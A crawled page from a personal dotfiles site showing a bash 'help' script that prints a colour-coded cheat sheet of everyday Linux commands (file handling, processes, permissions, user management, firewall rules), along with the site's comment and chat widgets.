

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twily.info/scripts/help
body_size: 4554
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--

    Author: Twily                                2015-2022
    http://twily.info/

    Syntax Highlighting
    https://highlightjs.org/
    https://github.com/wcoder/highlightjs-line-numbers.js/

    Flattr Icons
    https://github.com/NitruxSA/flattr-icons

    Twilight Vector
    http://racer437.deviantart.com/art/Twilight-Sparkle-Vector-321236369

    Other Sources:
    http://stackoverflow.com/questions/1173194/select-all-div-text-with-single-mouse-click
    http://stackoverflow.com/questions/1060008/is-there-a-way-to-detect-if-a-browser-window-is-not-currently-active
    http://stackoverflow.com/questions/260857/changing-website-favicon-dynamically

-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Twily's dotfiles for desktop customization/ricing">
<meta name="keywords" content="dotfiles,rice,customization,desktop,help">
<title>twily.info ~/scripts/help</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name='viewport' content='width=device-width,initial-scale=1'>

<link id="favicon" rel="shortcut icon" href="/favicon.ico?v=2" />
<link rel="stylesheet" type="text/css" href="/css/style.css?v=2.94" />
<link rel="stylesheet" type="text/css" href="/css/highlight.css?v=5" />
<script type="text/javascript">
var smallscreen=false;
</script>
<script type="text/javascript" src="/js/main.js?v=1.93"></script>

</head>
<body onload="init();">

<div id="twily"></div>

<div id="container" onmousedown="bodytouch();" ontouchstart="bodytouch();">
<a class="btn bb" href="/" target="_self">~</a><a class="btn bb selected" href="/scripts/" target="_self">scripts</a>
<div class="action" id="dirbtn2" style="display: none;">
    <span class="items">65 items</span>
 • <a class="btn bb" href="/d/scripts/" target="_blank">Download ./*</a>
</div>
<hr />
<div class="action" id="dirbtn">
    <span class="items">65 items</span>
 • <a class="btn bb" href="/d/scripts/" target="_blank">Download ./*</a>
</div>
<div style="clear: both;"></div>
<br />
<div id="browse">
    <a class="dir" href="/" target="_self"><div class="icon"><img src="/img/folder-up.png" onload="this.style.visibility='visible';" /></div>..</a>
    <a class="dir" href="/scripts/ai/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>ai</a>
    <a class="dir" href="/scripts/display/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>display</a>
    <a class="dir" href="/scripts/dzen2/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>dzen2</a>
    <a class="dir" href="/scripts/nginx/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>nginx</a>
    <a class="dir" href="/scripts/tiling/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>tiling</a>
    <a class="dir" href="/scripts/vbs/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>vbs</a>
    <a class="dir" href="/scripts/vosh/" target="_self"><div class="icon"><img src="/img/folder.png" onload="this.style.visibility='visible';" /></div>vosh</a>
    <a class="file" href="/scripts/4cdl#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>4cdl</a>
    <a class="file" href="/scripts/4trips#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>4trips</a>
    <a class="file" href="/scripts/alarm#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>alarm</a>
    <a class="file" href="/scripts/ambient#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>ambient</a>
    <a class="file" href="/scripts/battery-monitor#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>battery-monitor</a>
    <a class="file" href="/scripts/btctl.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>btctl.sh</a>
    <a class="file" href="/scripts/checkit#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>checkit</a>
    <a class="file" href="/scripts/cleverbot.py#view" target="_self"><div class="icon"><img src="/img/python.png" onload="this.style.visibility='visible';" /></div>cleverbot.py</a>
    <a class="file" href="/scripts/clock#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>clock</a>
    <a class="file" href="/scripts/color-gen#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>color-gen</a>
    <a class="file" href="/scripts/colors-hex#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>colors-hex</a>
    <a class="file" href="/scripts/colorscheme.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>colorscheme.sh</a>
    <a class="file" href="/scripts/compton.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>compton.sh</a>
    <a class="file" href="/scripts/dailywall#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>dailywall</a>
    <a class="file" href="/scripts/div2pad#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>div2pad</a>
    <a class="file" href="/scripts/dmenu#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>dmenu</a>
    <a class="file" href="/scripts/esp32-cam-ffmpeg-gst-uvc.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>esp32-cam-ffmpeg-gst-uvc.sh</a>
    <a class="file" href="/scripts/ffthumb#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>ffthumb</a>
    <a class="file" href="/scripts/fixfnkey.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>fixfnkey.sh</a>
    <a class="file" href="/scripts/grid#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>grid</a>
    <a class="file" href="/scripts/gridmacro#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>gridmacro</a>
    <a class="file" href="/scripts/gridmacro.kde#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>gridmacro.kde</a>
    <a class="file selected" href="/scripts/help#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>help</a>
    <a class="file" href="/scripts/importw#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>importw</a>
    <a class="file" href="/scripts/indexer#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>indexer</a>
    <a class="file" href="/scripts/install-all.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>install-all.sh</a>
    <a class="file" href="/scripts/install-twily.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>install-twily.sh</a>
    <a class="file" href="/scripts/installng#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>installng</a>
    <a class="file" href="/scripts/mic-test-playback.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>mic-test-playback.sh</a>
    <a class="file" href="/scripts/mp3ogg#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>mp3ogg</a>
    <a class="file" href="/scripts/netspeed.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>netspeed.sh</a>
    <a class="file" href="/scripts/orage#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>orage</a>
    <a class="file" href="/scripts/pipes#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>pipes</a>
    <a class="file" href="/scripts/pipes.x#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>pipes.x</a>
    <a class="file" href="/scripts/pipewire_bt.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>pipewire_bt.sh</a>
    <a class="file" href="/scripts/ports#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>ports</a>
    <a class="file" href="/scripts/rain#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>rain</a>
    <a class="file" href="/scripts/randwall#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>randwall</a>
    <a class="file" href="/scripts/readystart.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>readystart.sh</a>
    <a class="file" href="/scripts/rotate.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>rotate.sh</a>
    <a class="file" href="/scripts/scan.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>scan.sh</a>
    <a class="file" href="/scripts/screencast#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>screencast</a>
    <a class="file" href="/scripts/screencast2#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>screencast2</a>
    <a class="file" href="/scripts/scrot#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>scrot</a>
    <a class="file" href="/scripts/scrotw#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>scrotw</a>
    <a class="file" href="/scripts/search#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>search</a>
    <a class="file" href="/scripts/skull#view" target="_self"><div class="icon"><img src="/img/text.png" onload="this.style.visibility='visible';" /></div>skull</a>
    <a class="file" href="/scripts/slocker#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>slocker</a>
    <a class="file" href="/scripts/startblender.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>startblender.sh</a>
    <a class="file" href="/scripts/starwars#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>starwars</a>
    <a class="file" href="/scripts/streamit#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>streamit</a>
    <a class="file" href="/scripts/sumnum#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>sumnum</a>
    <a class="file" href="/scripts/synctimedate.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>synctimedate.sh</a>
    <a class="file" href="/scripts/tty-colorize#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>tty-colorize</a>
    <a class="file" href="/scripts/usrmount#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>usrmount</a>
    <a class="file" href="/scripts/ytp#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>ytp</a>
    <a class="file" href="/scripts/ytplay#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>ytplay</a>
    <a class="file" href="/scripts/zombie-restart.sh#view" target="_self"><div class="icon"><img src="/img/script.png" onload="this.style.visibility='visible';" /></div>zombie-restart.sh</a>
</div>
<div id="view"></div>
<br /><hr />
<a class="btn bt" href="#" target="_self">scripts</a><a class="btn bt selected" href="/scripts/help#view" target="_self">help</a>
<div class="action">
<span class="statsf2"><span class="fsize">5 KB</span>•&nbsp;<span class="fviews">1 370</span>•&nbsp; <span class="lastm" style="color: rgb(96,97,99);" title="Last modified October 20th, 2024 17:48 CEST">1 year ago</span>•&nbsp; </span>
<a class="btn bt" href="/d/scripts/help" target="_blank">Download</a><a class="btn bt" href="/s/scripts/help" target="_blank">Raw</a><a class="btn bt" href="/scripts/" target="_self">Close</a>
</div>
<div style="clear: both;"></div>
<div class="statsf">
<span class="lastm" style="color: rgb(96,97,99);" title="Last modified October 20th, 2024 17:48 CEST">1 year ago</span>•&nbsp; <span class="fviews">1 370</span>
</div>
<script type="text/javascript" src="/js/highlight.min.js?v=1"></script>
<script type="text/javascript" src="/js/highlightjs-line-numbers.min.js?v=1"></script>
<script type="text/javascript">
//hljs.configure({useBR: true,tabReplace: '    ',classPrefix: ''});
//hljs.initHighlightingOnLoad();
//hljs.initLineNumbersOnLoad();
if(typeof hljs!=='undefined') {
    hljs.configure({forceLineNumberOnSingleLine: true,tabReplace: '    ',classPrefix: ''});
}
</script>
<br /><a class="btn bt" href="javascript:selectText();" target="_self">{}</a><center>
<pre id="text" onmouseover="zindex(this.id);" onclick="zindex(this.id);"><code id="code">#!/bin/bash

CLEAR="\033[0m"
GREEN="\033[0;32m"
RED="\033[0;91m"
PINK="\033[0;95m"
YELLOW="\033[0;33m"
BLUE="\033[0;94m"
CYAN="\033[1;96m"
GREY="\033[0;90m"

BLOCKYELLOW="\033[3;93m"
BLOCKGREEN="\033[3;92m"
BLOCKRED="\033[3;91m"
BLOCKPINK="\033[3;95m"
BLOCKCYAN="\033[3;36m"

echo -e "Read a file"
echo -e "$"$CLEAR" "$GREEN"less/more "$RED"file"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"cat "$RED"file"$CLEAR""
echo -e ""
echo -e "Create files or folders"
echo -e "$"$CLEAR" "$GREEN"touch "$RED"filename"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"echo "$RED"\"your string to empty file\" "$CLEAR"&gt; "$RED"filename"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"mkdir "$CLEAR"-p "$RED"folder/subfolder"$CLEAR""
echo -e ""
echo -e "$"$CLEAR" File handling"
echo -e "$"$CLEAR" "$GREEN"mv "$RED"path/to/source path/to/dest"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"cp "$RED"path/to/folder/* path/to/dest "$CLEAR"-Rv "$CLEAR""
echo -e "$"$CLEAR" "$GREEN"rm "$RED"file"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"rm "$CLEAR"-f "$RED"file"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"rm "$CLEAR"-r "$RED"folder"$CLEAR""
echo -e ""
echo -e "Edit files"
echo -e "$"$CLEAR" "$GREEN"nano "$RED"filename"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"vim "$RED"filename"$CLEAR""
echo -e ""$GREY"(In vim, press "i" to insert, "esc" to enter control mode)"$CLEAR""
echo -e ""$GREY"(To write/exit do "esc" then ":wq"&lt;enter&gt; :w write :q quit)"$CLEAR""
echo -e ""$GREY"(To search in vim press esc then "/search this", "n" for next)"$CLEAR""
echo -e ""$GREY"(Replace all with esc ":%s/old/new/g")"$CLEAR""
echo -e ""
echo -e "Search a file for word (pipe grep word)"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"cat "$RED"file "$CLEAR"| "$GREEN"grep "$RED"word"$CLEAR""
echo -e ""
echo -e "Find a file or folder"
echo -e "$"$CLEAR" "$GREEN"find "$CLEAR"/ -iname "$RED"\"something*\""$CLEAR""
echo -e ""
echo -e "Find files containing word in current folder"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"find "$CLEAR". -type f -exec grep -Hi "$RED"\"word\""$CLEAR" {} \;"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"find "$CLEAR". -type f -exec sed -i "$RED"'s/replace this string in all files/with this/g'"$CLEAR" {} \;"$CLEAR""
echo -e ""
echo -e "Change into another user, with or without users environment"
echo -e "$"$CLEAR" "$GREEN"su "$CLEAR"- username"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"su "$CLEAR"username"$CLEAR""
echo -e ""
echo -e "List all running processes"
echo -e "$"$CLEAR" "$GREEN"ps "$CLEAR"aux"$CLEAR" | "$GREEN"grep "$RED"name"$CLEAR""
echo -e ""
echo -e "Terminate a process"
echo -e "$"$CLEAR" "$GREEN"kill "$CLEAR"&lt;PID&gt;"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"kill "$CLEAR"-9 &lt;PID&gt;"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"pkill "$CLEAR"&lt;NAME&gt;"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"killall "$CLEAR"&lt;NAME&gt;"$CLEAR""
echo -e ""
echo -e "List all ports in use"
echo -e "$"$CLEAR" "$GREEN"lsof "$CLEAR"-i -P -n | "$GREEN"grep "$CLEAR"LISTEN"$CLEAR""
echo -e ""
echo -e "Find what program a process is"
echo -e "$"$CLEAR" "$GREEN"pwdx "$CLEAR"&lt;PID&gt;"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"lsof "$CLEAR"-p &lt;PID&gt; | "$GREEN"grep "$CLEAR"cwd"$CLEAR""
echo -e ""
echo -e "Port forwarding"
echo -e "$"$CLEAR" "$GREEN"iptables "$CLEAR"-A \e[95mTCP "$CLEAR"-p \e[95mtcp "$CLEAR"--match multiport --dports "$RED"1000:2000 "$CLEAR"-j \e[95mACCEPT"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"iptables "$CLEAR"-A \e[95mUDP "$CLEAR"-p \e[95mudp "$CLEAR"--match multiport --dports "$RED"1000:2000 "$CLEAR"-j \e[95mACCEPT"$CLEAR""
echo -e "$ sudo ufw allow 80"
echo -e ""
echo -e "Permission handling (number 640 = user:group:everyone)"
echo -e "$"$CLEAR" "$GREEN"chown "$CLEAR"user:group "$RED"filename"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"chown "$CLEAR"user:group "$RED"folder -Rv"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"chmod "$CLEAR"+x "$RED"executable_file"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"chmod "$CLEAR"-x "$RED"not_executable_file"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"chmod "$CLEAR"644 "$RED"file"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"chmod "$CLEAR"755 "$RED"folder"$CLEAR""
echo -e ""$GREY"4=Read | 2=Write | 1=Executable"$CLEAR""
echo -e ""$GREY"4+2+1=7 = full access, 4+2=6 = read/write, 4 = read only, 0 = denied"$CLEAR""
echo -e ""
echo -e "Uncathegorized"
echo -e "$"$CLEAR" "$GREEN"acme.sh "$CLEAR"--issue -d "$RED"analiestar.com "$CLEAR"-w "$RED"/var/www/html/analiestar/analiestar.com"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"nmap "$CLEAR"-sP "$RED"192.168.2.1/24"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"sudo useradd "$CLEAR"-s "$RED"/usr/bin/zsh "$CLEAR"-g users -G wheel,developers -m username"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"sudo passwd "$RED"username"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"sudo userdel "$CLEAR"-f "$RED"username"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"chsh "$CLEAR"-s "$RED"/usr/bin/zsh"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"usermod "$CLEAR"-a -G group1,group2,group3 exampleusername"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"usermod "$CLEAR"-g groupname username"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"sudo groupadd "$CLEAR"mynewgroup"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"sc "$CLEAR"name"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"sl"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"sr "$CLEAR"name"$CLEAR""
echo -e "$"$CLEAR" "$GREEN"find "$CLEAR". -name "$YELLOW"'*.php'"$CLEAR" | "$GREEN"xargs "$CLEAR"wc -l"$CLEAR""
</code></pre><br />

<a class="btn bb" id="top" href="#" target="_self">Top</a>
<hr />
</center>
<script type="text/javascript">function contact(x) { window.location.href='mailto:'+x.replace(' at ','@').replace(' dot ','.'); }</script>
<div id="copyleft"><span class="cleft"><a class="btn bb" href="https://en.wikipedia.org/wiki/Copyleft" target="_blank">©</a></span><a class="btn bt" href="/" target="_self">twily.info</a> 2013 - 2025</div>
<div id="contact"><a class="btn bt" href="javascript:contact('twily at twily dot info');" target="_self">twily at twily dot info</a></div>
<br /><br /><br /><iframe src="/comment/?f=819695b6a6348f2be440188fe14ac323ed9f5a0b87269ffc325b4f337a38a3fc" id="comment" onload="loadCmt('comment');"></iframe><div id="visits">2 499 962 visits</div>
</div>

<script type="text/javascript">
var root="";

var lt,l=true;
function createChat() {
    var i=document.createElement("iframe");
    i.id="chat";
    i.src="/"+root+"chat/";
    i.scrolling="no";
    i.onmouseover=function() { zindex(i.id); };
    i.onload=function() {
        i.style.visibility="visible";
        if(l) {
            clearTimeout(lt);
            lt=setTimeout(function() { i.src=i.src; l=false; },1000);
        }
    };
    document.body.appendChild(i);
}

if(window.addEventListener) window.addEventListener("load",createChat,false);
else if(window.attachEvent) window.attachEvent("onload",createChat);
else                        window.onload=createChat;

function restore_chat() {
    $('chat').contentWindow.document.getElementById('nick').value="/exit";
    $('chat').contentWindow.post();
    document.getElementsByTagName('body')[0].removeChild($('chat'));
    createChat();
}
</script>
<a id="chat_restore" class="btn" href="javascript:restore_chat();" target="_self">...</a>

<a id="top_arrow" class="btn arrow bt" href="#view" target="_self">^</a>
<a id="bot_arrow" class="btn arrow bb" href="#comment" target="_self">v</a>

<div id="control" onmouseenter="showBar();" onmouseleave="hideBar();" style="/*display: none;*/ z-index: 4000;">
    <label>Auto-scroll</label>
    <input type="button" value="Up" id="btnScrollU" onclick="toggleScroll('Up');" />
    <input type="button" value="Down" id="btnScrollD" onclick="toggleScroll('Down');" />
    <input type="button" value="-" onclick="changeSpeed(-1);" />
    <input type="button" value="+" onclick="changeSpeed(1);" />
    <span id="scrollSpeed" style="display: none;"></span>
    <!--<div style="float: right;">
        <input type="range" min="0" max="200" value="0" onchange="changeBorder(this.value);" />
    </div>-->
</div>


<script type="text/javascript">
setTimeout(async function() {
    if(typeof hljs!=='undefined') {
        var blocks=document.getElementsByTagName('code');
        if(blocks.length>0) {
            hljs.highlightBlock(blocks[0]);
            hljs.lineNumbersBlock(blocks[0]);
        }
    }
});
setTimeout(function() { hideBar(); },1000);
</script>

<script type="text/javascript">
var tabTime=0;
var tabRefS=60*60*4; // seconds in background inactive before a force refresh trigger on re-entry
document.addEventListener("visibilitychange", function() {
   if (document.hidden){
        //console.log("Browser tab is hidden")
        tabTime=new Date().getTime();
   } else {
        //console.log("Browser tab is visible")
        var nTime=new Date().getTime();
        if(nTime-tabTime>(tabRefS*1000) && tabTime!=0) {
            location.reload();
        } else {
            tabTime=0;
        }
   }
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twily.info/comment/?f=819695b6a6348f2be440188fe14ac323ed9f5a0b87269ffc325b4f337a38a3fc
body_size: -74
content:
<!DOCTYPE html>
<!--

    Author:        Twily                                        2016
    Website:       http://twily.info/
    Compatibility: Mozilla Firefox, Internet Explorer, Google Chrome

-->
<html>
<head>
<title>twily.info :: comment section</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="./css/style.css?v=1.52" />
<script type="text/javascript" src="./js/main.js?v=1.48"></script>
<script type="text/javascript">
var comments=[
    [1729462042324,-1,"@Twily","keep name help, make executable $ chmod +x, throw into /usr/bin/help and run $ help in terminal~"],
];

var lLimit=10;
var tLimit=512;
var nMax=16;
var tMax=4096;
var lName="";
var cid="819695b6a6348f2be440188fe14ac323ed9f5a0b87269ffc325b4f337a38a3fc";
var tid=1763120609;
var tzone="CET";
/*window.onmessage=function(e) {
    alert(e.data);
}*/
</script>
</head>
<body onload="init();">

<br />
<span id="cmtStat">Comments (1):</span>
<div id="comments"></div>

</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twily.info/chat/
body_size: 1753
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--

    Author: Twily                                                                                              2015
    http://twily.info/

    Sources:
    http://stackoverflow.com/questions/3234580/read-a-file-backwards-line-by-line-using-fseek
    http://stackoverflow.com/questions/2450850/read-and-write-to-a-file-while-keeping-lock
    http://www.hackingwithphp.com/8/11/0/locking-files-with-flock
    http://www.w3schools.com/ajax/ajax_xmlhttprequest_send.asp
    http://stackoverflow.com/questions/8567114/how-to-make-an-ajax-call-without-jquery
    http://stackoverflow.com/questions/14958735/what-is-the-plain-javascript-equivalent-of-this-jquery-ajax-call
    http://stackoverflow.com/questions/43044/algorithm-to-randomly-generate-an-aesthetically-pleasing-color-palette
    http://stackoverflow.com/questions/17656623/position-absolute-scrolling
    http://stackoverflow.com/questions/30329031/absolute-bottom-position-in-scroll-div
    http://stackoverflow.com/questions/11076975/insert-text-into-textarea-at-cursor-position-javascript
    http://stackoverflow.com/questions/2896626/switch-statement-for-string-matching-in-javascript
    https://css-tricks.com/snippets/php/find-urls-in-text-make-links/#comment-227719
    http://www.aaronpeters.nl/blog/iframe-loading-techniques-performance

-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>twily.info :: chat</title>

<link rel="stylesheet" type="text/css" href="./css/style.css?v=4.10" />
<script type="text/javascript" src="./js/main.js?v=2.26"></script>
</head>
<body onload="init();">

<div id="qbox">
<div style="text-align: right;">?</div>
<ul>
    <li><a href="javascript:q('list',1);" target="_self">/list</a></li>
    <li><a href="javascript:q('me ',0);" target="_self">/me %m</a></li>
    <li><a href="javascript:q('pm ',0);" target="_self">/pm %n %m</a></li>
    <li><a href="javascript:q('seen ',0);" target="_self">/seen %n</a></li>
    <li><a href="javascript:q('size',1);" target="_self">/size</a></li>
    <li><a href="javascript:q('refresh',1);" target="_self">/refresh</a></li>
    <li><a href="javascript:q('clear',1);" target="_self">/clear</a></li>
    <li><a href="javascript:q('leave',1);" target="_self">/leave</a></li>
    <li><a href="javascript:q('help',1);" target="_self">/help</a></li>
    <li><a href="javascript:o('//twily.info/bitly/');" target="_self">/bitly</a></li>
</ul>
</div>

<!--<div id="container" onmousedown="focusMsg(event,1);" onmouseup="focusMsg(event,2);">-->
<div id="container">
<div id="wrapper">
<div id="log">
<span class="past">---- <span style="color: #8397b5;" onclick="reply('guest277');"><b>guest277</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #76a375;" onclick="reply('guest733');"><b>guest733</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #76a375;" onclick="reply('guest733');"><b>guest733</b> </span>has left the chat (timeout 90s).</span><br>
<span class="past">---- <span style="color: #bbb56e;" onclick="reply('guest128');"><b>guest128</b> </span>has joined the chat.</span><br>
<span class="past">---- <span style="color: #b87092;" onclick="reply('guest487');"><b>guest487</b> </span>has joined the chat.</span><br>
<span class="past"><span style="color: #b87092;" onclick="reply('guest487');"><b>guest487:</b> </span>Hhh</span><br>
<span class="past">---- <span style="color: #b87092;" onclick="reply('guest487');"><b>guest487</b> </span>has left the chat (timeout 90s).</span><br>
